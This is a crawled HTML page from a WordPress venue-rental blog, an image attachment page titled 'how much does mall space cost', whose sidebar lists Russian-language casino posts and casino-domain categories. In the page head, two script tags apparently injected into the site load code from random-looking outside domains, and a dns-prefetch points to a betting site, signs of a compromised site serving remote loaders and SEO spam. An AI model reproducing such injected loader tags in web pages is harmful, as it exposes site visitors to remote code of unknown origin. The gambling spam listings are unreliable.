

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.myrsa.in/blog-3-3/
body_size: 12466
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P1Y4MX1GJ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P1Y4MX1GJ2');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" >
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>how much does mall space cost &#8211; It&#039;s all about people meeting people</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//draft-kings.bet' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="It&#039;s all about people meeting people &raquo; Feed" href="https://blog.myrsa.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="It&#039;s all about people meeting people &raquo; Comments Feed" href="https://blog.myrsa.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="It&#039;s all about people meeting people &raquo; how much does mall space cost Comments Feed" href="https://blog.myrsa.in/feed/?attachment_id=1991" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.myrsa.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.myrsa.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='baskerville-2-style-css' href='https://blog.myrsa.in/wp-content/themes/baskerville-2-wpcom/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='baskerville-2-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700%7CRoboto%3A400%2C400italic%2C700%2C700italic%2C300%7CPacifico%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://blog.myrsa.in/wp-content/themes/baskerville-2-wpcom/fontawesome/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1762381791" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://blog.myrsa.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.myrsa.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.myrsa.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.myrsa.in/wp-json/wp/v2/media/1991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.myrsa.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.myrsa.in/?p=1991' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.myrsa.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.myrsa.in%2Fblog-3-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.myrsa.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.myrsa.in%2Fblog-3-3%2F&#038;format=xml" />
<link rel="icon" href="https://blog.myrsa.in/wp-content/uploads/2017/03/cropped-myrsa-tm-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.myrsa.in/wp-content/uploads/2017/03/cropped-myrsa-tm-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.myrsa.in/wp-content/uploads/2017/03/cropped-myrsa-tm-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.myrsa.in/wp-content/uploads/2017/03/cropped-myrsa-tm-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul.heateor_sss_sharing_ul li.heateorSssSharingRound{
	display:none;
}
#menu-item-283 a{
content:url('https://blog.myrsa.in/wp-content/uploads/2023/11/twitter-2.png') !important;
	width:30px !important;
	height:26px !important;
	padding-top:5px !important;
}
.genericon-twitter{
	content:url('https://blog.myrsa.in/wp-content/uploads/2023/12/twitter-3.png') !important;
	width:30px !important;
	height:26px !important;
	padding-top:5px !important
}
.single .post-content {
    padding: 5% !important;
}
.grunion-label-required{
	display:none !important;
}
.pushbutton-wide{
	padding: 10px 20px 10px 20px !important;
    background-color: #13c4a5!important;
    color: #fff !important;
	border-radius: 5px !important;
}
#contact-form-20{
	margin-bottom:20px !important;
}		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1991 attachmentid-1991 attachment-jpeg wp-custom-logo wp-theme-baskerville-2-wpcom group-blog no-featured-image single single-post">

	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>

	<header class="header section small-padding bg-dark bg-image" style="background-image: url(https://blog.myrsa.in/wp-content/themes/baskerville-2-wpcom/images/header.jpg);" role="banner">

		<a href="https://blog.myrsa.in/" rel="home">
			<div class="cover"></div>
		</a>

		<a href="#search-container" class="screen-reader-text search-toggle">Search</a>
		<div class="header-search-block bg-graphite hidden" id="search-container">
			<form role="search" method="get" class="search-form" action="https://blog.myrsa.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>		</div> <!-- /header-search-block -->

		<div class="header-inner section-inner">

			<a href="https://blog.myrsa.in/" class="custom-logo-link" rel="home"><img width="512" height="512" src="https://blog.myrsa.in/wp-content/uploads/2023/04/cropped-myrsa-tm-1-1.png" class="custom-logo" alt="It&#039;s all about people meeting people" decoding="async" fetchpriority="high" srcset="https://blog.myrsa.in/wp-content/uploads/2023/04/cropped-myrsa-tm-1-1.png 512w, https://blog.myrsa.in/wp-content/uploads/2023/04/cropped-myrsa-tm-1-1-300x300.png 300w, https://blog.myrsa.in/wp-content/uploads/2023/04/cropped-myrsa-tm-1-1-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /></a>
							<p class="site-title"><a href="https://blog.myrsa.in/" rel="home">It&#039;s all about people meeting people</a></p>
			
			
		</div> <!-- /header-inner -->
	</header> <!-- /header -->

	<div class="navigation section no-padding bg-dark">
		<nav id="site-navigation" class="navigation-inner section-inner clear" role="navigation">
			<button class="nav-toggle fleft" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="main-navigation">
				<ul id="primary-menu" class="menu"><li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="/">Home</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://blog.myrsa.in/about/">About</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://blog.myrsa.in/contact/">Contact</a></li>
</ul>			</div>

			<a class="search-toggle search-icon fright" href="#">Open Search</a>
		</nav> <!-- /navigation-inner -->
	</div> <!-- /navigation -->

<div class="wrapper section medium-padding">
	<main class="section-inner clear" role="main">

				<div class="content clear fleft" id="content">

			

	<article id="post-1991" class="post-1991 attachment type-attachment status-inherit hentry clear">

		<header class="post-header"><h1 class="post-title entry-title"><a href="https://blog.myrsa.in/blog-3-3/" rel="bookmark">how much does mall space cost</a></h1></header>			<div class="post-content clear">
				<p class="attachment"><a href='https://blog.myrsa.in/wp-content/uploads/2020/05/Blog-3.jpg'><img decoding="async" width="300" height="169" src="https://blog.myrsa.in/wp-content/uploads/2020/05/Blog-3-300x169.jpg" class="attachment-medium size-medium" alt="malls for rent" srcset="https://blog.myrsa.in/wp-content/uploads/2020/05/Blog-3-300x169.jpg 300w, https://blog.myrsa.in/wp-content/uploads/2020/05/Blog-3-600x338.jpg 600w, https://blog.myrsa.in/wp-content/uploads/2020/05/Blog-3.jpg 736w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</div><!--/.post-content-->
		
			<footer class="post-meta-container clear">
				
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/90502a4a9f5b507d8a9937e0970a8dd870865ccb58169cefe91de3a49360642d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90502a4a9f5b507d8a9937e0970a8dd870865ccb58169cefe91de3a49360642d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">Published by <span class="author-name">Myrsa Dev</span></h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="https://blog.myrsa.in/author/myrsadev/" rel="author">
			View all posts by Myrsa Dev		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->

				<div class="post-meta clear">
					
	<time class="post-date updated" datetime="2020-05-06">
		<i class="fa fa-clock-o"></i>
		May 6, 2020	</time>

	
	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.myrsa.in/blog-3-3/" rel="prev">how much does mall space cost</a></div></div>
	</nav>									</div>
			</footer> <!-- /post-meta-container -->
			


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog-3-3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blog.myrsa.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1991' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</article> <!-- /post -->


		</div> <!-- /content -->

		

	<aside class="sidebar fright" role="complementary">
		<div id="search-2" class="widget widget_search"><div class="widget-content clear"><form role="search" method="get" class="search-form" action="https://blog.myrsa.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-content clear">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blog.myrsa.in/rassmotrenie-formalnogo-portala-igornogo-zavedeniia-i-slotov/">Рассмотрение формального портала игорного заведения и слотов</a>
									</li>
											<li>
					<a href="https://blog.myrsa.in/onlain-kazino-s-vozmozhnostiu-bettinga-na-sport/">Онлайн казино с возможностью беттинга на спорт</a>
									</li>
											<li>
					<a href="https://blog.myrsa.in/analiz-aktualnogo-onlain-kazino-v-seti/">Анализ актуального онлайн-казино в сети</a>
									</li>
											<li>
					<a href="https://blog.myrsa.in/issledovanie-virtualnykh-igornykh-zavedenii-etap-vkhoda-i-igrovye-vozmozhnosti/">Исследование виртуальных игорных заведений: этап входа и игровые возможности</a>
									</li>
											<li>
					<a href="https://blog.myrsa.in/igrovoe-zavedenie-s-velikolepnoi-sluzhboi-podderzhki-operativnoe-reshenie-vsekh-voprosov/">Игровое заведение с великолепной службой поддержки &ndash; оперативное решение всех вопросов</a>
									</li>
					</ul>

		</div></div><div id="categories-2" class="widget widget_categories"><div class="widget-content clear"><h3 class="widget-title">Categories</h3><form action="https://blog.myrsa.in" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="462">4</option>
	<option class="level-0" value="466">5</option>
	<option class="level-0" value="296">Auditoriums for rent</option>
	<option class="level-0" value="468">Bookkeeping</option>
	<option class="level-0" value="156">cafeteria space for rent</option>
	<option class="level-0" value="450">cashwinfrance.com</option>
	<option class="level-0" value="457">casinointense.win</option>
	<option class="level-0" value="301">classrooms spaces for rent</option>
	<option class="level-0" value="181">co working space</option>
	<option class="level-0" value="166">commercial space for rent</option>
	<option class="level-0" value="45">Community space rental</option>
	<option class="level-0" value="297">computer labs for rent</option>
	<option class="level-0" value="121">conference hall on rent</option>
	<option class="level-0" value="175">dance studio</option>
	<option class="level-0" value="460">denderaespana.com</option>
	<option class="level-0" value="98">Event venue</option>
	<option class="level-0" value="155">Finding space</option>
	<option class="level-0" value="131">Flea market events</option>
	<option class="level-0" value="159">food court spaces for rent</option>
	<option class="level-0" value="202">Food festivals in Mumbai,</option>
	<option class="level-0" value="82">food truck</option>
	<option class="level-0" value="134">food truck in office park</option>
	<option class="level-0" value="83">food truck parking spaces</option>
	<option class="level-0" value="467">Forex</option>
	<option class="level-0" value="454">goldenstarcasinoitalia.com</option>
	<option class="level-0" value="311">grounds for rent</option>
	<option class="level-0" value="451">gutscasinonz.com</option>
	<option class="level-0" value="302">Halls and Studios on rent</option>
